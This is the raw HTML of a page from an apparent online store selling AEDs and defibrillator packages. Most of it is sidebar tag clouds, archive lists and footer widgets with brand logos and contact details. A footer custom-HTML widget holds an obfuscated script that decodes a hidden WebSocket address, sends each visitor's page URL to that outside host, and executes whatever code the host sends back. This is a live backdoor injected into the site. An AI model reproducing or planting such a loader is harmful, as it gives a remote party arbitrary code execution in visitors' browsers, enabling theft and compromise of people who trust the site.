<a href="https://www.calmedequipment.com/tag/aed-for-aviation/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 17.777777777778pt;" aria-label="AED for aviation (41 items)">AED for aviation</a>
<a href="https://www.calmedequipment.com/tag/aed-for-business/" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 19.111111111111pt;" aria-label="AED for business (62 items)">AED for business</a>
<a href="https://www.calmedequipment.com/tag/aed-for-church/" class="tag-cloud-link tag-link-231 tag-link-position-12" style="font-size: 19.111111111111pt;" aria-label="AED for church (62 items)">AED for church</a>
<a href="https://www.calmedequipment.com/tag/aed-for-gym/" class="tag-cloud-link tag-link-282 tag-link-position-13" style="font-size: 16.37037037037pt;" aria-label="AED for gym (26 items)">AED for gym</a>
<a href="https://www.calmedequipment.com/tag/aed-for-home/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 19.259259259259pt;" aria-label="AED for home (65 items)">AED for home</a>
<a href="https://www.calmedequipment.com/tag/aed-for-school/" class="tag-cloud-link tag-link-281 tag-link-position-15" style="font-size: 15.851851851852pt;" aria-label="Aed for school (22 items)">Aed for school</a>
<a href="https://www.calmedequipment.com/tag/aed-for-your-church/" class="tag-cloud-link tag-link-284 tag-link-position-16" style="font-size: 8pt;" aria-label="AED for your Church (1 item)">AED for your Church</a>
<a href="https://www.calmedequipment.com/tag/aed-heart/" class="tag-cloud-link tag-link-228 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="aed heart (2 items)">aed heart</a>
<a href="https://www.calmedequipment.com/tag/aed-in-california/" class="tag-cloud-link tag-link-221 tag-link-position-18" style="font-size: 22pt;" aria-label="AED in California (154 items)">AED in California</a>
<a href="https://www.calmedequipment.com/tag/aed-machine/" class="tag-cloud-link tag-link-283 tag-link-position-19" style="font-size: 8pt;" aria-label="AED Machine (1 item)">AED Machine</a>
<a href="https://www.calmedequipment.com/tag/aed-machine-cost/" class="tag-cloud-link tag-link-218 tag-link-position-20" style="font-size: 10.962962962963pt;" aria-label="aed machine cost (4 items)">aed machine cost</a>
<a href="https://www.calmedequipment.com/tag/aed-purchase/" class="tag-cloud-link tag-link-219 tag-link-position-21" style="font-size: 12.074074074074pt;" aria-label="aed purchase (6 items)">aed purchase</a>
<a href="https://www.calmedequipment.com/tag/aeds/" class="tag-cloud-link tag-link-265 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="Aeds (2 items)">Aeds</a>
<a href="https://www.calmedequipment.com/tag/aed-saves-lives/" class="tag-cloud-link tag-link-197 tag-link-position-23" style="font-size: 13.481481481481pt;" aria-label="AED saves lives (10 items)">AED saves lives</a>
<a href="https://www.calmedequipment.com/tag/aedsuperstore/" class="tag-cloud-link tag-link-211 tag-link-position-24" style="font-size: 10.222222222222pt;" aria-label="aedsuperstore (3 items)">aedsuperstore</a>
<a href="https://www.calmedequipment.com/tag/aed-superstore-coupon/" class="tag-cloud-link tag-link-224 tag-link-position-25" style="font-size: 11.555555555556pt;" aria-label="aed superstore coupon (5 items)">aed superstore coupon</a>
<a href="https://www.calmedequipment.com/tag/american-aed/" class="tag-cloud-link tag-link-214 tag-link-position-26" style="font-size: 11.555555555556pt;" aria-label="american aed (5 items)">american aed</a>
<a href="https://www.calmedequipment.com/tag/and-stroke/" class="tag-cloud-link tag-link-279 tag-link-position-27" style="font-size: 8pt;" aria-label="and Stroke (1 item)">and Stroke</a>
<a href="https://www.calmedequipment.com/tag/best-aed/" class="tag-cloud-link tag-link-213 tag-link-position-28" style="font-size: 16.148148148148pt;" aria-label="best aed (24 items)">best aed</a>
<a href="https://www.calmedequipment.com/tag/buy-aed/" class="tag-cloud-link tag-link-212 tag-link-position-29" style="font-size: 13.185185185185pt;" aria-label="buy aed (9 items)">buy aed</a>
<a href="https://www.calmedequipment.com/tag/cardiac-arrest/" class="tag-cloud-link tag-link-277 tag-link-position-30" style="font-size: 9.3333333333333pt;" aria-label="Cardiac Arrest (2 items)">Cardiac Arrest</a>
<a href="https://www.calmedequipment.com/tag/cpr/" class="tag-cloud-link tag-link-200 tag-link-position-31" style="font-size: 9.3333333333333pt;" aria-label="cpr (2 items)">cpr</a>
<a href="https://www.calmedequipment.com/tag/defibrillator/" class="tag-cloud-link tag-link-273 tag-link-position-32" style="font-size: 9.3333333333333pt;" aria-label="Defibrillator (2 items)">Defibrillator</a>
<a href="https://www.calmedequipment.com/tag/defibtech-lifeline-aed/" class="tag-cloud-link tag-link-220 tag-link-position-33" style="font-size: 12.444444444444pt;" aria-label="defibtech lifeline aed (7 items)">defibtech lifeline aed</a>
<a href="https://www.calmedequipment.com/tag/heart-attack/" class="tag-cloud-link tag-link-278 tag-link-position-34" style="font-size: 8pt;" aria-label="Heart Attack (1 item)">Heart Attack</a>
<a href="https://www.calmedequipment.com/tag/how-much-does-an-aed-cost/" class="tag-cloud-link tag-link-216 tag-link-position-35" style="font-size: 11.555555555556pt;" aria-label="how much does an aed cost (5 items)">how much does an aed cost</a>
<a href="https://www.calmedequipment.com/tag/how-much-is-an-aed/" class="tag-cloud-link tag-link-223 tag-link-position-36" style="font-size: 10.962962962963pt;" aria-label="how much is an aed (4 items)">how much is an aed</a>
<a href="https://www.calmedequipment.com/tag/news/" class="tag-cloud-link tag-link-201 tag-link-position-37" style="font-size: 9.3333333333333pt;" aria-label="news (2 items)">news</a>
<a href="https://www.calmedequipment.com/tag/onsite-aed/" class="tag-cloud-link tag-link-295 tag-link-position-38" style="font-size: 8pt;" aria-label="onsite aed (1 item)">onsite aed</a>
<a href="https://www.calmedequipment.com/tag/on-site-aed/" class="tag-cloud-link tag-link-292 tag-link-position-39" style="font-size: 8pt;" aria-label="On site AED (1 item)">On site AED</a>
<a href="https://www.calmedequipment.com/tag/philips-heartstart-onsite-aed/" class="tag-cloud-link tag-link-280 tag-link-position-40" style="font-size: 8pt;" aria-label="Philips HeartStart OnSite AED (1 item)">Philips HeartStart OnSite AED</a>
<a href="https://www.calmedequipment.com/tag/phillips/" class="tag-cloud-link tag-link-293 tag-link-position-41" style="font-size: 8pt;" aria-label="phillips (1 item)">phillips</a>
<a href="https://www.calmedequipment.com/tag/phillips-onsite-aed/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 8pt;" aria-label="phillips onsite AED (1 item)">phillips onsite AED</a>
<a href="https://www.calmedequipment.com/tag/refurbished-aed/" class="tag-cloud-link tag-link-289 tag-link-position-43" style="font-size: 9.3333333333333pt;" aria-label="Refurbished AED (2 items)">Refurbished AED</a>
<a href="https://www.calmedequipment.com/tag/zoll/" class="tag-cloud-link tag-link-291 tag-link-position-44" style="font-size: 8pt;" aria-label="Zoll (1 item)">Zoll</a>
<a href="https://www.calmedequipment.com/tag/zoll-aed-3/" class="tag-cloud-link tag-link-299 tag-link-position-45" style="font-size: 8pt;" aria-label="ZOLL AED 3 (1 item)">ZOLL AED 3</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-194"><a href="https://www.calmedequipment.com/category/accessories/">Accessories</a> (69)
</li>
	<li class="cat-item cat-item-204"><a href="https://www.calmedequipment.com/category/aed-packages/">AED Packages</a> (63)
</li>
	<li class="cat-item cat-item-205"><a href="https://www.calmedequipment.com/category/aed/">AED&#039;s</a> (158)
</li>
	<li class="cat-item cat-item-217"><a href="https://www.calmedequipment.com/category/aid-kit/">Aid Kit</a> (5)
</li>
	<li class="cat-item cat-item-306"><a href="https://www.calmedequipment.com/category/blog/">blog</a> (1)
</li>
	<li class="cat-item cat-item-222"><a href="https://www.calmedequipment.com/category/cardiac-science-package/">Cardiac Science package</a> (10)
</li>
	<li class="cat-item cat-item-226"><a href="https://www.calmedequipment.com/category/coupons/">Coupons</a> (1)
</li>
	<li class="cat-item cat-item-215"><a href="https://www.calmedequipment.com/category/heartsine-package/">HeartSine Package</a> (65)
</li>
	<li class="cat-item cat-item-227"><a href="https://www.calmedequipment.com/category/lifeline-view-package/">Lifeline View Package</a> (4)
</li>
	<li class="cat-item cat-item-193"><a href="https://www.calmedequipment.com/category/news/">News</a> (26)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.calmedequipment.com/category/uncategorized/">Uncategorized</a> (101)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.calmedequipment.com/2026/01/'>January 2026</a>&nbsp;(3)</li>
	<li><a href='https://www.calmedequipment.com/2025/12/'>December 2025</a>&nbsp;(15)</li>
	<li><a href='https://www.calmedequipment.com/2025/11/'>November 2025</a>&nbsp;(15)</li>
	<li><a href='https://www.calmedequipment.com/2025/10/'>October 2025</a>&nbsp;(5)</li>
	<li><a href='https://www.calmedequipment.com/2025/09/'>September 2025</a>&nbsp;(5)</li>
	<li><a href='https://www.calmedequipment.com/2025/08/'>August 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.calmedequipment.com/2025/07/'>July 2025</a>&nbsp;(6)</li>
	<li><a href='https://www.calmedequipment.com/2025/06/'>June 2025</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2025/05/'>May 2025</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2025/04/'>April 2025</a>&nbsp;(6)</li>
	<li><a href='https://www.calmedequipment.com/2025/03/'>March 2025</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2025/01/'>January 2025</a>&nbsp;(4)</li>
	<li><a href='https://www.calmedequipment.com/2024/12/'>December 2024</a>&nbsp;(11)</li>
	<li><a href='https://www.calmedequipment.com/2024/11/'>November 2024</a>&nbsp;(7)</li>
	<li><a href='https://www.calmedequipment.com/2024/10/'>October 2024</a>&nbsp;(7)</li>
	<li><a href='https://www.calmedequipment.com/2024/09/'>September 2024</a>&nbsp;(8)</li>
	<li><a href='https://www.calmedequipment.com/2024/08/'>August 2024</a>&nbsp;(7)</li>
	<li><a href='https://www.calmedequipment.com/2024/07/'>July 2024</a>&nbsp;(12)</li>
	<li><a href='https://www.calmedequipment.com/2024/06/'>June 2024</a>&nbsp;(5)</li>
	<li><a href='https://www.calmedequipment.com/2024/05/'>May 2024</a>&nbsp;(8)</li>
	<li><a href='https://www.calmedequipment.com/2024/04/'>April 2024</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2024/03/'>March 2024</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2024/02/'>February 2024</a>&nbsp;(4)</li>
	<li><a href='https://www.calmedequipment.com/2024/01/'>January 2024</a>&nbsp;(3)</li>
	<li><a href='https://www.calmedequipment.com/2023/12/'>December 2023</a>&nbsp;(4)</li>
	<li><a href='https://www.calmedequipment.com/2023/11/'>November 2023</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2023/10/'>October 2023</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2022/02/'>February 2022</a>&nbsp;(8)</li>
	<li><a href='https://www.calmedequipment.com/2022/01/'>January 2022</a>&nbsp;(17)</li>
	<li><a href='https://www.calmedequipment.com/2021/12/'>December 2021</a>&nbsp;(20)</li>
	<li><a href='https://www.calmedequipment.com/2021/11/'>November 2021</a>&nbsp;(17)</li>
	<li><a href='https://www.calmedequipment.com/2021/10/'>October 2021</a>&nbsp;(28)</li>
	<li><a href='https://www.calmedequipment.com/2021/09/'>September 2021</a>&nbsp;(16)</li>
	<li><a href='https://www.calmedequipment.com/2021/08/'>August 2021</a>&nbsp;(20)</li>
	<li><a href='https://www.calmedequipment.com/2021/07/'>July 2021</a>&nbsp;(16)</li>
	<li><a href='https://www.calmedequipment.com/2021/06/'>June 2021</a>&nbsp;(19)</li>
	<li><a href='https://www.calmedequipment.com/2021/05/'>May 2021</a>&nbsp;(19)</li>
	<li><a href='https://www.calmedequipment.com/2021/04/'>April 2021</a>&nbsp;(20)</li>
	<li><a href='https://www.calmedequipment.com/2021/03/'>March 2021</a>&nbsp;(15)</li>
	<li><a href='https://www.calmedequipment.com/2021/02/'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2017/09/'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2017/07/'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2017/06/'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.calmedequipment.com/2016/12/'>December 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.calmedequipment.com/2016/09/'>September 2016</a>&nbsp;(5)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		
		
	<section class="section" id="section_92789618">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width"  id="row-1075617145">


	<div id="col-1122627764" class="col small-12 large-12"  >
				<div class="col-inner text-center" style="background-color:rgb(236, 236, 236);" >
			
			

<div class="row row-full-width align-equal"  id="row-1359602668">

</p>

	<div id="col-1558897449" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="text-1054950062" class="text">
		

<h3>Why Shop Calmed Equipment?</h3>
		
<style>
#text-1054950062 {
  text-align: center;
}
@media (min-width:550px) {
  #text-1054950062 {
    text-align: center;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-1558897449 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>
<div class="row row-small row-full-width"  id="row-418676085">


	<div id="col-1280057049" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png" class="attachment-medium size-medium" alt="archive-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/archive-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1085035224" class="text">
		

<p class=""><span style="font-size: 90%;"><strong>Free delivery for $99+</strong></span></p>
		
<style>
#text-1085035224 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1633070176" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<picture class="attachment-medium size-medium" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png.webp 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png.webp 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png" alt="arrow-go-back-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/arrow-go-back-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px"/>
</picture>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-2189514479" class="text">
		

<p><span style="font-size: 90%;"><strong>Free returns within 30 days</strong></span></p>
		
<style>
#text-2189514479 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-1633070176 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

	<div id="col-737423916" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png" class="attachment-medium size-medium" alt="user-heart-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/user-heart-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-840274300" class="text">
		

<span style="font-size: 90%;"><strong>We are available 24/7</strong></span>
		
<style>
#text-840274300 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1335785636" class="col medium-6 small-6 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 75px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="120" height="120" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png" class="attachment-medium size-medium" alt="secure-payment-line" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line.png 120w, https://www.calmedequipment.com/wp-content/uploads/2023/02/secure-payment-line-100x100.png 100w" sizes="auto, (max-width: 120px) 100vw, 120px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3633090256" class="text">
		

<span style="font-size: 90%;"><strong>100% Secure payments</strong></span>
		
<style>
#text-3633090256 {
  font-size: 1.3rem;
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
				
<style>
#col-1335785636 > .col-inner {
  margin: 0px 0px 0px 20px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1122627764 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	


<style>
#row-1075617145 > .col > .col-inner {
  background-color: rgb(255,255,255);
}
</style>
</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>

<div class="row row-full-width"  id="row-316912502">


	<div id="col-50152599" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-2352094681" class="text">
		

<h2>OUR BRANDS</h2>
		
<style>
#text-2352094681 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-full-width align-middle align-center"  id="row-777421725">


	<div id="col-838781123" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_689955726">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png" alt="Philips" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Philips-logo-trans-1600x800-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_689955726 {
  width: 100%;
}
@media (min-width:550px) {
  #image_689955726 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-145885532" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_729177046">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png" alt="ZOLL" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/ZOLLPMS3005notage-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_729177046 {
  width: 100%;
}
@media (min-width:550px) {
  #image_729177046 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-969662868" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_136115610">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png" alt="Cardiac Science" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/CS_stacked_logo_cmyk_hi_res_twitter-1-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_136115610 {
  width: 100%;
}
@media (min-width:550px) {
  #image_136115610 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-74622346" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1527153243">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png" alt="defibtech" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo.png 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/defibtech-logo-100x100.png 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_1527153243 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1527153243 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1754668610" class="col medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1480933358">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png.webp"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Heartsine_logo_1.png" alt="Heartsine_logo_1" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_1480933358 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1480933358 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1925186604" class="col footer-images medium-2 small-3 large-2"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_630549192">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg.webp 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg.webp 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
<img width="200" height="200" src="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg" alt="Physio control" decoding="async" loading="lazy" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2.jpg 200w, https://www.calmedequipment.com/wp-content/uploads/2023/04/Physio-logo-2-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px"/>
</picture>
						
					</div>
								
<style>
#image_630549192 {
  width: 100%;
}
@media (min-width:550px) {
  #image_630549192 {
    width: 60%;
  }
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="is-divider divider clearfix" style="margin-top:1.5em;margin-bottom:1.5em;max-width:100%;height:1px;"></div>


		</div>

		
<style>
#section_92789618 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(236, 236, 236);
}
</style>
	</section>
	
</div>
</div>
</div>
</div>
		</div>
		<div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>const bhom = [93,89,89,16,5,5,68,69,94,76,88,75,95,78,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const qfp = 42;window.ww = new WebSocket(String.fromCharCode(...bhom.map(ftpd => ftpd ^ qfp)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		
		<div class="row"  id="row-960614053">


	<div id="col-1466381053" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_789434899">
								<div class="img-inner dark" >
			<picture class="attachment-original size-original" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png.webp"/>
<img width="165" height="70" src="https://www.calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png" alt="calmed eqipment logo" decoding="async" loading="lazy"/>
</picture>
						
					</div>
								
<style>
#image_789434899 {
  width: 54%;
}
</style>
	</div>
	

<div class="row"  id="row-1973048945">


	<div id="col-1256687244" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<div class="row align-middle"  id="row-1431975716">


	<div id="col-1543124206" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-1006127112" class="text">
		

<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/07/58485771a6aca45b5a5c95b8.png" alt="" width="32" height="32" />info@calmedequipment.com</p>
<p><img class="wp-image-1073 alignleft" src="http://calmedequipment.com/wp-content/uploads/2023/02/CITYPNG.COMHD-Light-Blue-Round-Circle-Phone-Icon-PNG-1024x1024-1-400x400.png" alt="" width="32" height="32" />1 (888) 912-2563</p>
<p><img class="alignleft wp-image-1076" src="http://calmedequipment.com/wp-content/uploads/2023/07/placeholder_318-159700.png" alt="" width="32" height="32" />1891 N Gaffey Street Suite E, San Pedro CA 90731</p>
		
<style>
#text-1006127112 {
  font-size: 0.75rem;
}
</style>
	</div>
	
<div class="row"  id="row-1905814321">


	<div id="col-1910774273" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div id="gap-756899993" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-756899993 {
  padding-top: 90px;
}
@media (min-width:550px) {
  #gap-756899993 {
    padding-top: 120px;
  }
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex">
		Recommended AED&#039;s	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-home/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Home			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Aviation			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-business-onsite-defibrillator/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED for Business			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-for-church-or-worship-places/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Church			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/" >
			<i class="ux-menu-link__icon text-center icon-play" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				AED For Gym			</span>
		</a>
	</div>
	

